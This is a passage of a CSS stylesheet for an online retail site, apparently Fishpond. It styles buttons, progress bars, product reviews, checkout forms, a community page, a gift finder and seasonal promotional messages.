  text-align: center;
  font-size: 16px;
}

@-webkit-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-fish {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.flat-button .loading-container .progress-bar {
  height: 100%;
  color: #fff;
  text-align: center;
  background-color: #888;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.flat-button .loading-container .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
  -webkit-animation: progress-bar-fish 2s linear infinite;
  -o-animation: progress-bar-fish 2s linear infinite;
  animation: progress-bar-fish 2s linear infinite;
}

.flat-button .loading-container {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 2.2em;
  text-align: center;
}

.flat-button.small .loading-container {
  line-height: 1.8em;
}

.helpdesk_search_term {
  margin-left: 55px;
  line-height: 24px;
  display: inline-block;
  vertical-align: bottom;
}

input[name="helpdesk_search_term"] {
  padding: 4px 5px 5px 5px !Important;
}

input[name="customer_friend"] {
  padding: 4px 5px 5px 5px !Important;
  vertical-align: top;
}

input.date-pick {
  font-size: 10pt;
  height: 28px;
  vertical-align: top;
  margin-bottom: 0;
  padding: 0 8px;
}

.buynow {
  min-width: 140px;
}

.buynow .flat-button {
  border-collapse: collapse;
  width: 135px;
}

.buynow .flat-button.blue.small .flat-text {
  height: 28px;
  font-size: 16px;
}

.account-history-info #order_products .flat-button.blue.small .flat-text {
  height: 24px;
  font-size: 14px;
}

.flat-button span:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

.flat-button span:last-child,
.flat-button.loading-on-click span:nth-last-child(2) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.flat-button .flat-icon {
  vertical-align: middle;
}

.flat-button .flat-text {
  color: #fff;
  width: auto;
  vertical-align: middle;
  transition: background 0.6s ease;
  font-weight: normal;
}

.flat-button.big .flat-text {
  height: 72px;
  font-size: 24px;
  padding: 0 38px;
}

.flat-button.medium .flat-text {
  height: 38px;
  font-size: 16px;
  padding: 0 15px;
  line-height: 10px;
  min-width: 65px;
  text-align: center;
}

.more_options_container .flat-button {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
}

.filter-button .flat-button.blue.small .flat-text {
  height: 32px !Important;
  font-size: 16px;
}


.productSearch-buy-button-container #cart_quantity .flat-button {
  margin-top: 0 !Important;
}

.product-right #cart_quantity .flat-button {
  margin-top: 2px !Important;
}

.save-cart-block {
  padding-left: 161px;
}

.sellyour_form_wr .flat-button {
  vertical-align: middle;
}

#page_search .flat-button,
#page_search select {
  vertical-align: top;
}

#page_search .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  min-width: inherit;
  line-height: 26px;
}

#enquiry-field-group .flat-button.medium .flat-text {
  height: 28px;
  padding: 0 10px;
}

#helpdesk_content .mainSection .button_right {
  margin-top: 19px;
}

.helpdesklayout div.form div {
  margin-top: 3px;
}

.productSearch-buy-button-container a.flat-button {
  margin-bottom: 10px;
  display: block;
}

dl.status dd .flat-button {
  display: inline-block;
}

.productSearch-buy-button-container a.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
}

#helpdesk_search .flat-button {
  display: inline-block;
}

#helpdesk_search .flat-button.small .flat-text {
  height: 28px;
  line-height: 9px;
}

#sellerVacations div {
  padding: 4px;
  vertical-align: middle;
  background: #fff;
  border-bottom: 1px #d4d4d4 solid;
}

#sellerVacations div p {
  float: left;
  width: 265px;
  margin: 0;
  line-height: 30px;
  vertical-align: top;
  display: inline-block;
}

#sellerVacations div a {
  height: 28px;
  line-height: 9px;
}

#helpdesk_search input {
  padding: 5px 5px 6px;
  margin-right: 10px;
  margin-left: 20px;
}

.button_left_flat {
  margin-left: 15px;
}

#feedback .flat-button {
  margin: 5px 0 12px 15px;
  display: inline-block;
  line-height: 12px;
}

#feedback .flat-button .flat-text {
  height: 30px;
}

#quote_me {
  margin: 15px 0;
}

.form-buttons-holder .flat-button {
  margin-left: 124px ;
}

#button1 .flat-button.medium .flat-icon {
  background-position: 0 8px;
}

#tell_a_friend .flat-button.medium .flat-text,
#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-text,
.tell-a-friend .flat-button.small .flat-icon {
  height: 28px;
}

#tell_a_friend .flat-button.small .flat-icon.tell-friend,
.tell-a-friend .flat-button.small .flat-icon.tell-friend {
  background-position: 2px -155px;
}

#tell_a_friend .flat-button.medium .flat-icon,
.tell-a-friend .flat-button.small .flat-icon {
  background-size: 85%;
}

.column-right .flat-button.medium .flat-text {
  font-weight: normal !Important;
}

.column-right #cart_quantity {
  margin-bottom: 16px;
}

#checkoutBtnColumn .flat-button.blue {
  margin: 0;
  float: right;
}

.productSearch-button {
  min-width: 192px;
}

.price-box-deals .buy-area .productSpecialPrice {
  padding-bottom: 0 !Important;
}

.price-box-deals .flat-button.medium .flat-text {
  font-size: 16px;
}

.price-box-deals .flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
  background-position: 2px 9px !Important;
}

.no-icons-wr .flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#url-element {
  margin-bottom: 10px;
}

.wr_back {
  margin-top: 15px;
}

.flat-button.small .flat-text {
  height: 28px;
  font-size: 15px;
  padding: 0 15px;
}

.flat-button.big .flat-icon {
  height: 72px;
  padding: 0 40px;
}

.flat-button.medium .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button.small .flat-icon {
  height: 38px;
  padding: 0 20px;
}

.flat-button .flat-icon,
.flat-button .flat-text {
  display: table-cell;
}

.flat-button .flat-icon {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/sprite_flat_buttons_2.png');
  background-repeat: no-repeat;
}

.flat-button.medium .flat-icon {
  background-size: 100%;
}

.flat-button.small .flat-icon {
  background-size: 100%;
}

.flat-button.green .flat-icon {
  background-color: #4da01c;
}

.flat-button.green .flat-text {
  background-color: #5dc623;
}

.flat-button.blue .flat-icon {
  background-color: #3057b2;
}

.flat-button.blue .flat-text {
  background-color: #4179e8;
}

.flat-button.orange .flat-icon {
  background-color: #bb4d02;
}

.flat-button.orange .flat-text {
  background-color: #f60;
}

.flat-button.gray .flat-icon {
  background-color: #4d4d4d;
}

.flat-button.gray .flat-text {
  background-color: #808080;
}

.flat-button:hover {
  cursor: pointer;
  text-decoration: none;
}

.flat-button.green:hover .flat-text {
  background: #53b21e;
}

.flat-button.blue:hover .flat-text {
  background: #3066d1;
}

.flat-button.orange:hover .flat-text {
  background: #e35c02;
}

.flat-button.gray:hover .flat-text {
  background: #666;
}

.flat-button.big .flat-icon.add-to-cart {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.add-to-cart {
  background-position: 2px 9px;
}

.flat-button.small .flat-icon.add-to-cart {
  background-position: 2px 10px;
}

.flat-button.big .flat-icon.buy-together {
  background-position: 10px -66px;
}

.flat-button.medium .flat-icon.buy-together {
  background-position: 2px -49px;
}

.flat-button.small .flat-icon.buy-together {
  background-position: 2px -47px;
}

.flat-button.big .flat-icon.continue-shopping {
  background-position: 9px -172px;
}

.flat-button.medium .flat-icon.continue-shopping {
  background-position: 0 -149px;
}

.flat-button.small .flat-icon.continue-shopping {
  background-position: 0 -116px;
}

.flat-button.big .flat-icon.update {
  background-position: 9px -470px;
}

.flat-button.medium .flat-icon.update {
  background-position: 0 -398px;
}

.flat-button.small .flat-icon.update {
  background-position: 0 -308px;
}

.flat-button.big .flat-icon.checkout {
  background-position: 10px 20px;
}

.flat-button.medium .flat-icon.checkout {
  background-position: 2px 8px;
}

.flat-button.small .flat-icon.checkout {
  background-position: 2px 9px;
}

.flat-button.big .flat-icon.sell-yours {
  background-position: 9px -372px;
}

.flat-button.medium .flat-icon.sell-yours {
  background-position: -1px -316px;
}

.flat-button.small .flat-icon.sell-yours {
  background-position: -1px -244px;
}

.flat-button.medium .flat-icon.tell-friend {
  background-position: 0 -180px;
}

.flat-button.big .flat-icon.continue {
  background-position: 9px -744px;
}

.flat-button.medium .flat-icon.continue {
  background-position: 0 -484px;
}

.flat-button.small .flat-icon.continue {
  background-position: 0 -483px;
}

.flat-button.big .flat-icon.back {
  background-position: 10px -742px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.medium .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

.flat-button.small .flat-icon.back {
  background-position: 0 -484px;
  -ms-transform: rotate(180deg); /* IE 9 */
  -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
  transform: rotate(180deg);
  border-radius: 0 4px 4px 0;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

.flat-button.small .flat-icon.add-to-wishlist {
  background-position: 1px -372px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

.margin-top-20 {
  margin-top: 20px;
}

.padding-left-15 {
  padding-left: 15px !important;
}

/* product reviews start */
.review-header {
  display: flex;
  margin-bottom: 20px;
  align-items: center;
}

.review-header-column-left {
  display: flex;
  min-width: 200px;
}

.review-header-count {
  font-size: 1.3em;
  font-weight: bold;
  align-items: center;
  display: flex;
}

.review-order-link,
.review-order-link:visited {
  margin-right: 40px;
  font-size: 1.3em;
  color: #3361e3;
}

.review-order-link.link-active,
.review-order-link.link-active:visited {
  color: black;
  font-weight: bold;
  pointer-events: none;
}

.review-main {
  display: flex;
}

.review-column-left {
  width: 200px;
  min-width: 200px;
  padding-right: 20px;
  box-sizing: border-box;
}

.review-column-left.mobile {
  position: absolute;
  left: 0;
  top: 30px;
  background-color: #fff;
  box-shadow: 1px 2px 4px 1px #ccc;
  display: none;
  padding-bottom: 20px;
}

.review-column-right {
  width: 100%;
}

.review-filter-row {
  cursor: pointer;
  margin-bottom: 1px;
}

.review-filter-row .filter-item {
  display: flex;
  align-items: flex-end;
  padding: 13px 20px 13px 0;
}

.review-filter-row .filter-item-bar-row {
  position: relative;
  top: -5px;
  padding-right: 10px;
  padding-left: 10px;
  box-sizing: border-box;
}

.review-filter-row .filter-item-bar-row .bar-inactive {
  width: 84%;
  position: absolute;
  background-color: lightgray;
  height: 2px;
}

.review-filter-row .filter-item-bar-row .bar-active {
  top: 0;
  position: absolute;
  background-color: #3361e3;
  height: 2px;
}

.review-filter-row .filter-item .filter-item-column-left {
  padding-left: 15px;
}

.review-filter-row {
  color: black;
}

.review-filter-row.filter-active,
.review-filter-row:hover {
  background-color: #53b21e;
  color: white;
}

.review-filter-row.no-reviews {
  pointer-events: none;
  color: lightgray;
}

.filter-item-column-stars {
  color: gray;
}

.review-filter-row.no-reviews .filter-item-column-stars {
  color: lightgray;
}

.review-filter-row.filter-active .filter-item-column-stars,
.review-filter-row:hover .filter-item-column-stars {
  color: white;
}

.review-list-item {
  margin-bottom: 30px;
}

.review-list-item-header {
  margin-bottom: 15px;
  align-items: center;
}

.review-list-item-header-rating {
  color: #3361e3;
  font-size: 1.3em;
  padding-right: 20px;
}

.review-list-item-header-customer {
  color: #5c5c5c;
  font-size: 0.95em;
}

.review-list-item-header-feedback {
  color: #5c5c5c;
  display: flex;
  align-items: center;
}

.review-list-item-content-text {
  line-height: 1.2;
  max-width: 700px;
}

.review-list-item-header-feedback .review-feedback-buttons {
  display: flex;
  align-items: center;
  font-size: 1.4em;
  width: 60px;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button {
  margin-right: 10px;
  cursor: pointer;
  transition: color 0.3s ease;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-button:hover {
  color: #3361e3;
}

.review-list-item-header-feedback .review-feedback-buttons .review-feedback-loader {
  display: none;
}

.review-list-item-header-feedback .review-feedback-rank {
  padding: 4px 15px 3px 5px;
  font-size: 1.2em;
}

.review-list-item-header-feedback .review-feedback-rank.positive {
  color: #53b21e;
}

.review-list-item-header-feedback .review-feedback-rank.negative {
  color: red;
}

.review-list-item-header-feedback .review-feedback-title {
  color: #3361e3;
  font-size: 1.2em;
}

.review-loading {
  background: #fff;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: -100;
  position: absolute;
  padding: 0;
  opacity: 0;
  transition: opacity 0.2s ease;
}

#c-review {
  position: relative;
  margin-top: 20px;
}

.review-load-more {
  font-size: 1.2em;
  text-align: center;
}

.review-load-more a:visited {
  color: #3361e3;
}

.review-header-controls-mobile {
  padding-left: 10px;
  padding-top: 7px;
  padding-bottom: 7px;
}

.review-header-controls-mobile a {
  margin-top: 5px;
  margin-bottom: 5px;
  display: block;
}

.review-open-panel-icon {
  border: 1px solid #8c8c8c;
  border-radius: 3px;
  font-size: 24px;
  min-width: 40px;
  color: #8c8c8c;
  text-align: center;
  margin-right: 20px;
  cursor: pointer;
}

.review-open-panel-icon.active {
  border: 1px solid #3361e3;
  color: #3361e3;
}

/* product reviews end */

/* start css for community page */

.comm_wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto 30px;
  text-align: center;
}

.comm_wrapper .row-comm {
  width: 100%;
  margin: 20px 0;
}

.comm_wrapper .wrapp-info {
  position: relative;
  display: inline-block;
  margin: 0;
  width: 30%;
  overflow: hidden;
  border: 2px solid #eee;
  -webkit-transition-property: border;
  -moz-transition-property: border;
  -o-transition-property: border;
  transition-property: border;
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:nth-child(2) {
  margin-left: 2%;
  margin-right: 2%;
}

.comm_wrapper .wrapp-info .img-cover {
  width: 100%;
  height: 100%;
  min-height: 300px;
  display: inline-block;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #fff;
}

.comm_wrapper .wrapp-info .wrapp-text {
  padding: 0 20px;
  color: #000;
  background: #fff;
  height: 300px;
  vertical-align: middle;
  display: table-cell;
  position: absolute;
  top: -330px;
  opacity: 0;
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  transition-property: top;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
}

.comm_wrapper .wrapp-info:hover {
  border: 2px solid #2760c9;
}

.comm_wrapper .wrapp-info:hover .wrapp-text {
  opacity: 0.95;
  top: 0;
}

.comm_wrapper .wrapp-text-inner {
  padding-top: 12px;
}

.comm_wrapper .wrapp-text p {
  font-size: 13px;
  text-align: left;
}

.comm_wrapper .wrapp-text h3 {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
}

.comm_wrapper .wrapp-text a {
  color: #3361e3;
  text-decoration: none;
}

.comm_wrapper .wrapp-text a:hover {
  color: #f60;
  text-decoration: underline;
}

.comm_wrapper .img-cover.daff-day {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/daffodil_day.jpg');
}

.comm_wrapper .img-cover.eat-lunch {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/eat-my-lunch.jpg');
}

.comm_wrapper .img-cover.rescuehelicopter {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/rescuehelicopter.jpg');
}

.comm_wrapper .img-cover.tatara-hospis {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tatara-hospis.jpg');
}

.comm_wrapper .img-cover.cancer-research {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/cancer-research.jpg');
}

.comm_wrapper .img-cover.envelopes {
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/envelopes.jpg');
}

.ui-autocomplete {
  width: 0;
  text-align: left;
  border: 1px solid black;
  z-index: 20 !important;
}

.ui-autocomplete .ui-state-hover {
  background-image: url('https://cdn-w.fishpond.com/h_backdrop.png');
  background-color: #0e7ceb;
  border-color: #0e7ceb;
  color: #fff;
}

.ui-autocomplete .ui-menu-item {
  font-weight: normal;
  font-size: 1.2em;
  word-spacing: normal;
}

/* end css for community page */

.review-img-lnk {
  padding: 10px 0;
  display: inline-block;
  clear: both;
}

#quote_me {
  margin: 0;
}

.purchase-orders-filter .flat-button.medium .flat-text {
  height: 28px;
  font-size: 16px;
  padding: 0 15px;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 262px !important;
  top: 6px !important;
}

dl.zend_form dt label {
  line-height: 26px;
}

.gift-finder dl.zend_form dt label {
  line-height: inherit;
}

.side_list .i {
  overflow: inherit !important;
  width: 48px !important;
}

#content {
  padding: 0 14px;
}

.box .amount {
  padding: 0 5px !important;
}

.box h3 {
  height: inherit !important;
  font-weight: bold;
}

.g-recaptcha[data-text]:empty::before {
  content: attr(data-text);
  color: red;
}

#product_review_recaptcha {
  margin-bottom: 5px;
}

form#address .button_left {
  padding-left: 204px;
}

form#address .helpBox {
  padding: 5px 26px;
}

#cart_quantity {
  overflow: inherit;
}

@-moz-document url-prefix() {
  select {
    -webkit-appearance: none;
    background-repeat: no-repeat;
    background-image: url('[data-uri]');
    background-position: 96% 50%;
    -moz-appearance: none;
    text-indent: 0.01px;
    text-overflow: '';
    -ms-appearance: none;
    appearance: none !important;
    padding: 3px 20px 4px 0;
    height: inherit;
  }

  #bnz_cc_expires_month,
  #bnz_cc_expires_year {
    background-position: 88% 50%;
    padding: 3px 20px 4px 4px;
  }

  select::-ms-expand {
    display: none;
  }
}

.page-checkout #bar {
  display: none;
}

.page-checkout #header_body .left {
  float: none;
}

.page-checkout #logo {
  background-position: 0 8px !Important;
}

.page-checkout #header {
  padding-right: 18px;
  padding-left: 18px;
}

/* product finder page */

.product-finder form.styled {
  display: block;
  margin: 0;
  width: 350px;
}

.product-finder form.styled input,
.product-finder form.styled select,
.product-finder form.styled textarea {
  max-width: 325px;
  width: 325px;
}

.product-finder #submit-element {
  text-align: left;
  margin: 10px 0;
}

form.styled.edit-gift-voucher input[type="radio"] {
  margin: 0 8px;
  vertical-align: middle;
}

.wrap_login_ebay {
  position: relative;
}

.img_login_ebay {
  display: inline-block;
  padding-right: 12px;
  vertical-align: bottom;
}

.img_login_ebay img {
  width: 650px;
}

.form_login_ebay {
  display: inline-block;
  vertical-align: bottom;
}

.form_login_ebay form.styled fieldset {
  margin-bottom: -2px;
}

/* Fix ebay login page for iPad */
@media only screen and (max-width: 1115px) {
  .img_login_ebay img {
    width: 550px;
  }
}

@media only screen and (max-device-width: 768px) {
  #cart {
    right: 10px !Important;
  }
}

/* Style Sheet for Xmas Orange Message on Browse/Product pages */
.xmas-small,
.xmas-big,
.xmas-small a,
.xmas-big a {
  width: 125px;
  height: 40px;
  font-size: 13px;
  line-height: 14px;
  color: #f60;
}

.xmas-small {
  padding: 9px 0 0 45px;
  margin: 0 0 -9px 10px;
  float: right;
}

.xmas-big {
  padding: 9px 0 0 45px;
  margin: 0;
}

.xmas-box {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-box-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/xmas-e-gift-icon-red-40x50.png') top left no-repeat;
}

.xmas-e-gift a {
  text-decoration: underline !Important;
}

.xmas-e-gift a:hover {
  text-decoration: none !Important;
}

* html .xmas-e-gift-small,
* html .xmas-e-gift-big,
* html .xmas-box-small,
* html .xmas-box-big {
  width: 125px;
  height: 49px;
}

.image-search-loading {
  height: 300px;
  background: url('//cdn-w.fishpond.co.nz/fp_uploads/site_images/spinner-eclipse-200x200.gif') no-repeat center;
}




/* End of Xmas Orange Message on Browse/Product pages */

﻿ /* DESKTOP CSS STYLES */
body {
  min-width: 1024px;
}

#header {
  width: auto;
  margin: 0 auto;
  height: 152px;
  padding-right: 18px;
}

form.styled label {
  width: 175px;
}

    


form.styled .hint,
form.styled button {
  margin-left: 180px;
}

form.styled button.flat-button {
  margin-left: 0;
}

* html form.styled .hint {
  margin-left: 170px;
}

form#manage_pricing_rules .hint {
  margin-left: 50px;
}

* html form.styled button {
  margin-left: 170px;
}

form#add_ba_form button {
  margin-left: 202px;
}

* form#add_ba_form button {
  margin-left: 170px;
}

form#delete_ba button {
  margin-left: 0;
}

* form#delete_ba button {
  margin-left: 0;
}

input[type="button"],
input[type="submit"],
input[type="reset"],
input[type="file"]::-webkit-file-upload-button,
button {
  -webkit-appearance: none;
}

.white,
a.white,
a.white:hover {
  color: #fff;
}

.centered {
  text-align: center;
}

.pict-left {
  float: left;
  clear: left;
  margin-right: 10px;
  display: inline;
}

.account .pict-left {
  margin-right: 30px;
}

.pict-right {
  float: right;
  clear: right;
  margin-left: 10px;
  display: inline;
}

.button_left {
  clear: left;
  margin-right: 10px;
  margin-top: 25px;
}

.button_right {
  float: right;
  clear: right;
  margin-left: 10px;
}

.larger {
  font-size: 1.4em;
}

.css-arrow {
  border: 5px solid #fff;
  width: 0;
  height: 0;
  font-size: 0;
}

.css-arrow.right {
  border-left-color: #000;
  border-right: none;
}

.css-arrow.down {
  border-top-color: #000;
  border-bottom: none;
}

#header_body,
#content {
  position: relative;
  text-align: left;
}

#content {
  position: relative;
  margin: 0 auto;
  padding-top: 25px;
  z-index: 1;
}

#header_body {
  margin: 0 auto;
  max-width: 1100px;
  height: auto;
  position: relative;
  min-width: 980px;
}

#bar {
  position: relative;
  padding: 0;
  margin: 0 auto;
  width: 100%;
  height: 54px;
  border-bottom: 1px solid #e2e2e2;
  background: #f6f6f6;
  z-index: 12;
}

html {
  -webkit-text-size-adjust: none;
}

#light,
#back,
#light .content {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 700;
}

#back {
  background: #000;
  opacity: 0.65;
  filter: alpha(opacity=65);
}

#light .content span {
  background: #fff;
  cursor: pointer;
  display: inline-block;
  display: table;
  margin: 4em auto;
  width: 300px;
  padding: 2em;
}

#light .content .close {
  display: block;
  font-weight: 700;
  padding: 1em 2em;
  width: 300px;
  text-align: right;
}

#content.shrink table {
  padding-left: 22px;
}

#content.shrink table table {
  padding: 0;
}

#log_off {
  position: absolute;
  right: 15px;
  top: 7px;
}

#log_off a:hover,
#log_off a:hover {
  color: #ebe7d8;
  text-decoration: none;
}

#log_off a,
#log_off a {
  color: #fff;
}

#account {
  display: inline;
  font-weight: 700;
  position: absolute;
  right: 1.8em;
  top: 1.3em;
}

.account #right {
  margin-top: 0;
}

.account #left_hand_nav {
  display: none;
}

#cart_button {
  display: none;
}

#buy {
  color: #fff;
  left: 250px;
  position: absolute;
  text-align: left;
  top: 25px;
  width: 500px;
}

.page-checkout #buy {
  top: 25px;
  width: 540px;
}

#line h1,
#line #title {
  font-family: 'montserratregular';
  margin: 0;
  font-size: 23px !important;
}

#line a {
  color: #fff;
  text-decoration: none;
  font-family: 'montserratbold';
}

#line a u {
  text-decoration: none;
}

#line a:hover .g {
  text-decoration: underline;
}

#line a:hover {
  color: #f60;
}

#line .sl,
#line #count {
  margin: -0.5em 0 0.4em;
}

#line .sl {
  margin-bottom: 0;
}

#line .tf {
  font-family: Georgia;
  font-size: 1.25em;
  line-height: 0;
}

#header_body .left {
  margin: 0 0 0 6px;
  float: left;
  position: relative;
  height: 98px;
}

#header_body .right {
  width: 180px;
  float: right;
}

.advancedSearchHeading h1 {
  font-size: 26px;
}

.mobile-only {
  display: none;
}

.images-block {
  text-align: center;
  overflow: hidden;
}

.payment-method-div {
  height: 38px;
  line-height: 38px;
  vertical-align: middle;
}

.payment-method-div input {
  float: left;
  margin-top: 12px;
}

.checkout_label {
  display: block;
  float: left;
  width: 150px;
}

.checkout_select {
  font-size: 1.1em;
  padding: 0;
}

.checkout_select li {
  list-style: none;
  margin: 0;
}

.checkout_select .cc_details {
  margin: 0.5em 0 0 3.4em;
}

.checkout_select .cc_details label {
  height: 20px;
  line-height: 20px;
  vertical-align: middle;
}

.checkout_note {
  color: #777;
  font-size: 0.8em;
  margin: 0;
  padding: 5px;
}

.checkout_select .label {
  clear: both;
  cursor: pointer;
  display: block;
  height: 3em;
  line-height: 3em;
  padding: 0 1em;
  vertical-align: middle;
}

#checkout_payment label {
  padding: 0 1em 0 0.2em;
}

.checkout_select .label input {
  margin-right: 1em;
  vertical-align: text-bottom;
}

.checkout_select .label img {
  float: right;
  margin: 0.3em 0.3em 0 0;
}

.checkout_select .label:hover {
  background: #f1f1f1;
}

.checkout_select .label_selected {
  background: #ebe7d8;
  font-weight: 700;
}

.checkout_button button {
  margin: 1.5em 0;
}

.checkout_heading {
  font-size: 18pt;
  line-height: 1.5em;
  margin: 0;
}

.checkout_error {
  background: #f60;
  border: 1px solid black;
  font-size: 1.1em;
  padding: 5px;
}

.checkout_progress_bar {
  margin: 5px 0;
}

#checkout_coupon_info tr {
  display: block;
  margin: 10px 0 0;
}

.gift-finder-page #sex-label {
  margin-top: 10px;
}

.gift-finder-page {
  padding: 20px;
  min-height: 214px;
  border-radius: 6px;
  border: 2px solid #d7d7d5;
  background-image: url('https://cdn-w.fishpond.com/gift-finder.png');
  background-color: #fefce3;
  background-position: 652px 5px;
  background-repeat: no-repeat;
}

.gift-finder-page .gift-finder input#submit {
  background-image: url('https://cdn-w.fishpond.com/btn-submit.gif');
  width: 102px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.gift-finder-page .gift-finder input#submit:hover {
  background-position: 103px 0;
}

a.change_selection_btn {
  background-image: url('{$image_url}btn-change-selection.png');
  width: 209px;
  height: 35px;
  border: none;
  border-radius: 6px;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

a.change_selection_btn:hover {
  background-position: 209px 0;
}

.checkout-success.gift-finder {
  background-color: #fefce3;
  border: 2px solid #d7d7d5;
  padding: 10px;
  border-radius: 10px;
}

.checkout-success.gift-finder p {
  margin-top: 0;
}

.checkout-success.gift-finder select {
  width: 100px;
  background: #f1f1f1;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f4f4f4), color-stop(0.48, #eee), color-stop(0.5, #f6f6f6), color-stop(0.8, #fff));
  background-image: -webkit-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -moz-linear-gradient(center bottom, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -o-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  background-image: -ms-linear-gradient(top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #f4f4f4 0%, #eee 48%, #f6f6f6 50%, #fff 80%);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #aaa;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  display: block;
  overflow: hidden;
  white-space: nowrap;
  position: relative;
  color: #444;
  text-decoration: none;
  padding: 2px 4px;
}

.checkout-success.gift-finder #sex-label label,
.checkout-success.gift-finder #age-label label {
  padding: 5px 0;
}

.checkout-success.gift-finder #age-element,
.checkout-success.gift-finder #sex-element {
  position: relative;
  margin-bottom: 5px;
  margin-left: 105px;
}

.checkout-success.gift-finder .btn-contribute {
  width: 122px;
  height: 35px;
}

